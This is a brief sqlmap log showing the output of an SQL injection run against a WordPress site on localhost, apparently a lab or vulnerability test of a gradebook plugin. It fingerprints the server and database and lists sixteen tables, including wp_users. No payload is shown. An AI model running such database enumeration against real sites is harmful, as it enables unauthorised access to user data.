 [22:38:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.66
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[22:38:17] [INFO] fetching tables for database: 'wordpress'
Database: wordpress
[16 tables]
+-------------------------+
| an_gradebook_assignments |
| an_gradebook_cells |
| an_gradebook_courses |
| an_gradebook_users |
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-------------------------+
[22:38:17] [INFO] fetched data logged to text files under '/home/husnain/.local/share/sqlmap/output/localhost'
[*] ending @ 22:38:17 /2026-05-15/